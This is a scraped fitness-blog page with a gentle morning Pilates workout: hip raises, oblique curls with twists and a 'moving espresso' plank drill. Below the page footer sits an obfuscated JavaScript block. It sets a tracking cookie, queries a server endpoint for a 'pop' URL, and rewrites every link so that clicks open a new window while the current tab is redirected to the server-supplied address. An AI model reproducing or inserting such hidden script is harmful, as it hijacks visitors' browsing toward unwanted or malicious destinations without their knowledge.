<p>What’s really nice about morning Pilates in particular is that the gentle breathing and slow and controlled exercises you’re doing throughout the workout <a href="https://www.wellandgood.com/morning-pilates-workout/">activate the parasympathetic nervous system</a>. This allows you to start your day in a calm headspace—something a more intense workout, like HIIT or cycling, may not do.</p>
<p><em>Prefer lying down during your workouts? This morning Pilates flow wakes your body up slowly and gently, letting you ease into your day:</em></p>

<h2>What to expect during this morning Pilates workout</h2>
<p>By the end of Spencer’s workout, you’ll have targeted every muscle in your body… without even fully realizing it.</p>
<h3>Hip raises</h3>
<p>The workout starts with the booty, where you’ll complete a round of hip raises (aka <a href="https://www.wellandgood.com/how-to-do-a-pilates-bridge/">Pilates bridges</a>) that have additional add-ons like pulses if you’re in the mood (or, let’s be honest, awake enough) to make things more challenging. If your body still needs time to wake up, don’t push it. In fact, in that case, Spencer recommends easing in even more slowly. “Modify your range,” he says. “Maybe you don’t go as high into the bridge as I’m going.”</p>
<p>Lie on your back with your knees bent and arms by your sides.<br />
Slowly tuck your pelvis and move your hips toward the ceiling into a bridge.<br />
Melt your spine back down to the mat.<br />
Repeat four more times.</p>
<p>Want an extra challenge? Add a round of hip pulses at the top of the bridge.</p>
<h3>Forward curls with twists</h3>
<p>Next up, the abdominals. An aspect of morning Pilates that Spencer loves is core work. “I love abdominal work in the morning. It sets your breath off to such a good start,” Spencer says. “A lot of times, you’ll feel it—you’ll be like ‘Oh my gosh, I can breathe so much better after this.’”</p>
<p>You’ll go through series of core exercises—including some forward curls with twists that <a href="https://www.wellandgood.com/bodyweight-core-workout/">target the obliques</a>. If you prefer to keep things more low-key, you can stick with forward curls sans twists (either with your legs bent or raised into a tabletop position).</p>
<p>Start lying on your back.<br />
Place your hands behind your head and raise your shoulder blades off the mat.<br />
Bring your legs into a tabletop position.<br />
As you curl up, twist to the right, then lower back down.<br />
Curl up and twist to the left, then lower back down.<br />
Repeat four more times.</p>
<p>Want an extra challenge? As you twist, extend the opposite leg instead of keeping it in tabletop.</p>
<h3>Moving espresso</h3>
<p>After some stretching—aka exactly what your body is likely craving first-thing in the a.m.—Spencer goes into the final exercise, a little something he likes to call a “moving espresso.” Basically, if you’re not awake yet, you’re about to be: “This is where you get ready for your day,” he says.</p>
<p>Start in a high plank position with your hands directly under your shoulders and your body in a straight line from your head to your toes.<br />
Sit the hips back like you’re in a child’s pose, only this time your knees will be hovering above the floor.<br />
Push forward as you return to your plank.<br />
Repeat 10 times, slightly increasing your speed as you get more comfortable with the movement.</p>
<p>And just like that, you’ve officially crossed your daily workout off your list. With an uplifting <a href="https://www.wellandgood.com/pilates-workout-for-tight-hip-flexors/">Pilates flow</a> under your belt—and a “moving espresso” caffeinating you better than any coffee can—it’s safe to say you’ll be feeling energized for hours to come.</p>            </div>
            <div class="entry-footer is-start">
                <b>Share :</b>
                
<ul class="post-share">
    <li><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://protectluxury.com/2024/01/31/wake-up-every-muscle-in-your-body-with-this-gentle-morning-pilates-workout/"><i class="fab fa-facebook-f"></i></a></li>
    <li><a target="_blank" href="http://twitter.com/share?text=Wake%20Up%20Every%20Muscle%20in%20Your%20Body%20With%20This%20Gentle%20Morning%20Pilates%20Workout&#038;url=https://protectluxury.com/2024/01/31/wake-up-every-muscle-in-your-body-with-this-gentle-morning-pilates-workout/"><i class="fab fa-twitter"></i></a></li>
    <li><a target="_blank" href="http://pinterest.com/pin/create/button/?url=https://protectluxury.com/2024/01/31/wake-up-every-muscle-in-your-body-with-this-gentle-morning-pilates-workout/&#038;media=&#038;description=Wake%20Up%20Every%20Muscle%20in%20Your%20Body%20With%20This%20Gentle%20Morning%20Pilates%20Workout"><i class="fab fa-pinterest"></i></a></li>
    <li> <a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Wake%20Up%20Every%20Muscle%20in%20Your%20Body%20With%20This%20Gentle%20Morning%20Pilates%20Workout&#038;url=https://protectluxury.com/2024/01/31/wake-up-every-muscle-in-your-body-with-this-gentle-morning-pilates-workout/"><i class="fab fa-linkedin"></i></a></li>
</ul>

            </div>
        </div>
            
    </article>
</div>        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://protectluxury.com/2024/01/31/the-5-best-strength-training-moves-to-elevate-your-golf-game-or-your-put-put-skills/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">The 5 Best Strength Training Moves to Elevate Your Golf Game (or Your Put-Put Skills)</span></a></div><div class="nav-next"><a href="https://protectluxury.com/2024/02/01/a-nutritionists-guide-to-plant-based-eating/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">A Nutritionist’s Guide to Plant Based Eating</span></a></div></div>
	</nav>	<aside class="related-posts">
		<h2 class="section-heading">Related Post</h2>
		<div class="row">
					<div class="rpl-xl-4 rpl lg-6">
                    <article class="related-post hentry post">
											
					 <div class="post-wrapper">
					 <div class="main-entry-content">
                    
                        <header class="entry-header">
                            <h4><a href="https://protectluxury.com/2025/07/24/semax-peptide-guide-benefits-dosage-stacks-side-effects/">Semax Peptide Guide: Benefits, Dosage, Stacks &amp; Side Effects</a></h4>
                        </header> 

						</div>
						</div>  
                        
                    </article>
                </div>
					<div class="rpl-xl-4 rpl lg-6">
                    <article class="related-post hentry post">
											
					 <div class="post-wrapper">
					 <div class="main-entry-content">
                    
                        <header class="entry-header">
                            <h4><a href="https://protectluxury.com/2025/07/17/proviron-for-women-benefits-dosage-and-safety-guide/">Proviron for Women: Benefits, Dosage, and Safety Guide</a></h4>
                        </header> 

						</div>
						</div>  
                        
                    </article>
                </div>
					<div class="rpl-xl-4 rpl lg-6">
                    <article class="related-post hentry post">
						                        <figure class="entry-thumb">
	                        	<img width="297" height="433" src="https://protectluxury.com/wp-content/uploads/2024/08/Front-Kicks_Exercise-KBxiq8.jpeg" class="img-responsive wp-post-image" alt="" srcset="https://protectluxury.com/wp-content/uploads/2024/08/Front-Kicks_Exercise-KBxiq8.jpeg 297w, https://protectluxury.com/wp-content/uploads/2024/08/Front-Kicks_Exercise-KBxiq8-206x300.jpeg 206w" sizes="(max-width: 297px) 100vw, 297px" />                        </figure>
                        						
					 <div class="post-wrapper">
					 <div class="main-entry-content">
                    
                        <header class="entry-header">
                            <h4><a href="https://protectluxury.com/2024/08/01/12-minute-low-impact-hiit-workout-for-bad-knees/">12-Minute Low-Impact HIIT Workout For Bad Knees</a></h4>
                        </header> 

						</div>
						</div>  
                        
                    </article>
                </div>
				</div>
		</aside>
	 

        </main>
        
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2024/01/31/wake-up-every-muscle-in-your-body-with-this-gentle-morning-pilates-workout/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://protectluxury.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2422' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
    </div>
    <div class="rpl-lg-4 secondary" id="sidebar-secondary">
        

    <aside id="secondary" class="sidebar">
        <section id="block-9" class="widget sidebar-widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://protectluxury.com/2025/11/06/the-popflex-2026-fit-planner-is-here/">The POPFLEX 2026 Fit Planner is here!</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://protectluxury.com/2025/11/05/our-first-ever-popflex-girl-dinner/">Our first ever POPFLEX Girl Dinner</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://protectluxury.com/2025/11/05/the-reason-why-i-stopped-making-fitness-videos/">The reason why I stopped making fitness videos</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://protectluxury.com/2025/11/02/wonderpho-lounge-vietnamese-nottingham/">WonderPho Lounge – Vietnamese – Nottingham</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://protectluxury.com/2025/10/31/the-best-ugg-lookalike-boots-on-amazon-that-are-just-as-cozy/">The Best UGG Lookalike Boots on Amazon (That Are Just as Cozy!)</a></li>
</ul></section>    </aside>    </div>


</div>







</div>
    </div>




<footer class="site-footer is-bg">
    <div class="footer-in">
        <div class="container">
            <div class='row'>
                                                                
            </div>

        </div>

    </div>
    <div class="site-info">
        <div class="container">
            <div class="siteinfo-text">

                Protectluxury.com © 



                Blog

            </div>
        </div>
    </div>

</footer>


<script src='https://protectluxury.com/wp-content/themes/dashy/assets/js/all.min.js?ver=1.0.0' id='dashy-allmin-js'></script>
<script src='https://protectluxury.com/wp-content/themes/dashy/assets/js/navigation.js?ver=1.0.0' id='dashy-navigation-js'></script>
<script src='https://protectluxury.com/wp-content/themes/dashy/assets/js/script.js?ver=1.0.0' id='dashy-script-js'></script>
<script src='https://protectluxury.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>

</div>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>

</html>
